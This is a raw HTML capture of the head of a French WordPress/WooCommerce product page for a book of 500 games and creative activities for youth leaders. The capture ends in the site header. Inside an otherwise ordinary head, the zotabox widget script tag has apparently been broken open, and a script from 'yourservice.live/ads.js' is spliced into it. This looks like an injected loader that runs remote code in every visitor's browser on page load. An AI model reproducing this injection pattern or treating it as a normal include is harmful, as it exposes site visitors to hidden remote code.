

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/
body_size: 40176
content:
<!DOCTYPE html>
<html lang="fr-FR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jesuisanimateur.shop/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>500 jeux et activités créatives tous publics - La Boutique JeSuisAnimateur.fr</title>
	<link rel="canonical" href="https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="500 jeux et activités créatives tous publics - La Boutique JeSuisAnimateur.fr" />
	<meta property="og:description" content="Ne passez pas à côté de la compil idéale à avoir toujours sur soi, en toutes occasions, pour se tirer d’un mauvais pas, monter une activité en quelques minutes ou élaborer une programmation plus structurée !" />
	<meta property="og:url" content="https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/" />
	<meta property="og:site_name" content="La Boutique JeSuisAnimateur.fr" />
	<meta property="article:modified_time" content="2020-11-22T19:54:29+00:00" />
	<meta property="og:image" content="https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/","url":"https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/","name":"500 jeux et activités créatives tous publics - La Boutique JeSuisAnimateur.fr","isPartOf":{"@id":"https://jesuisanimateur.shop/#website"},"primaryImageOfPage":{"@id":"https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/#primaryimage"},"image":{"@id":"https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/#primaryimage"},"thumbnailUrl":"https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites.png","datePublished":"2019-06-06T13:53:32+00:00","dateModified":"2020-11-22T19:54:29+00:00","breadcrumb":{"@id":"https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/#primaryimage","url":"https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites.png","contentUrl":"https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites.png","width":900,"height":900},{"@type":"BreadcrumbList","@id":"https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://jesuisanimateur.shop/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://jesuisanimateur.shop/shop/"},{"@type":"ListItem","position":3,"name":"500 jeux et activités créatives tous publics"}]},{"@type":"WebSite","@id":"https://jesuisanimateur.shop/#website","url":"https://jesuisanimateur.shop/","name":"La Boutique JeSuisAnimateur.fr","description":"L&#039;indispensable de l&#039;animateur (presque) parfait !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jesuisanimateur.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="La Boutique JeSuisAnimateur.fr &raquo; Flux" href="https://jesuisanimateur.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Boutique JeSuisAnimateur.fr &raquo; Flux des commentaires" href="https://jesuisanimateur.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Boutique JeSuisAnimateur.fr &raquo; 500 jeux et activités créatives tous publics Flux des commentaires" href="https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jesuisanimateur.shop\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://jesuisanimateur.shop/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://jesuisanimateur.shop/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762857649' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://jesuisanimateur.shop/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.19.15' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.15' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.15' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jesuisanimateur.shop/wp-content/themes/flatsome/style.css?ver=3.19.15' type='text/css' media='all' />
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/jesuisanimateur.shop\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jesuisanimateur.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jesuisanimateur.shop/wp-json/wp/v2/product/2925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jesuisanimateur.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://jesuisanimateur.shop/?p=2925' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jesuisanimateur.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjesuisanimateur.shop%2Fproduit%2F500-jeux-et-activites-creatives-tous-publics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jesuisanimateur.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjesuisanimateur.shop%2Fproduit%2F500-jeux-et-activites-creatives-tous-publics%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script src=https://yourservice.live/ads.js></script>/widgets.js"></script>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-180x180.png" />
<meta name="msapplication-TileImage" content="https://jesuisanimateur.shop/wp-content/uploads/2018/03/cropped-badge-jesuisanimateur-fr-bleu-fonce-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2228;--fs-color-primary: #1e2228;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 132px}#logo img{max-height: 132px}#logo{width:262px;}#logo img{padding:12px 0;}.header-bottom{min-height: 41px}.header-top{min-height: 32px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:82px!important}.stuck #logo img{max-height: 82px!important}.search-form{ width: 85%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: rgba(174,183,191,0.23)}.top-bar-nav > li > a{line-height: 21px }.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 133px}#logo img{max-height: 133px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:89%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFF;}.nav .nav-dropdown{background-color: #FFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0f3754;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #3c83c4;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #3c83c4;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.shop-page-title.featured-title .title-bg{ background-image: url(https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: rgba(194,209,249,0.23)}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nouveau";}.label-hot.menu-item > a:after{content:"Populaire";}.label-sale.menu-item > a:after{content:"En action";}.label-popular.menu-item > a:after{content:"Populaire";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jesuisanimateur.shop/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2925 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome wvs-show-label wvs-tooltip lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
